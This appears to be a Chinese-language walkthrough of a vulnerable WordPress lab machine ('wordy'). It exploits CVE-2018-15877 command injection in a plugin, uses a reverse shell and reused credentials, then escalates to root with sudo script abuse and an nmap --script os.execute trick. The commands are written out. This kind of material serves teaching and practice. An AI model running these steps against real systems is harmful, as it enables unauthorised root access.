

成功登录后台:http://wordy/wp-admin/



Activity Monitor(CVE-2018-15877)远程命令执行

在逛了一圈之后没发现可以写入shell的地方,注意这里有个插件:Activity monitor,这里存在远程命令执行漏洞!

补充:

- CVE-2018-15877漏洞是一个WordPress 插件Plainview Activity Monitor存在远程命令执行的漏洞。Plainview Activity Monitor 是一款网站用户活动监控插件。远程攻击者可以通过构造的url来诱导wordpress管理员来点击恶意链接最终导致远程命令执行。







通过在正常命令后加 ‘| ls ’ 来执行我们想要的命令

发现只能输入一半进去,应该是开发者限制了输入的字数





打开F12,找到maxlength,修改为150 或者直接用bp抓包:

靶机存在nc命令

直接用nc反弹shell:



kali成功监听:

ssh登录graham账户



老规矩先去看看passwd和home目录下有什么敏感文件,在home/mark/stuff/things-to-do.txt文件下发现了这句话

账号:graham

密码:GSo7isUM1D4



尝试去登录:

成功用ssh登录上账户graham ,但是当我去尝试登录后台时失败了

通过特定权限脚本切换账户

尝试suid提取,发现没有可利用的

find / -perm -u=s -type f 2>/dev/null





查看当前用户可执行操作

sudo -l





backups.sh是一个解压的脚本

向其中写入命令然后以 jens账户来执行

echo "/bin/bash" >> /home/jens/backups.sh

sudo -u jens /home/jens/backups.sh

成功切换到 jens 用户



nmap提权

继续查看可执行命令:

sudo -l

发现可以利用nmap命令提权



nmap提权有2中方式:

-

要求:nmap有s标志位,nmap版本足够老

nmap老版本支持“interactive.”选项,用户能够通过该选项执行shell命令sudo nmap --interactive 即可得到交互式shell

然后在nmap交互模式下键入!bash,即可得到bash的root权限- !bash or !sh

- whoami

-

TF=$(mktemp)echo 'os.execute("/bin/sh")' > $TFsudo nmap --script=$TF



第一种无法使用,版本不够老,直接使用第二种,拿到root权限:

由于输入的内容没有显示出来,直接使用python开启一个标准的shell

python -c "import pty;pty.spawn('/bin/bash')"

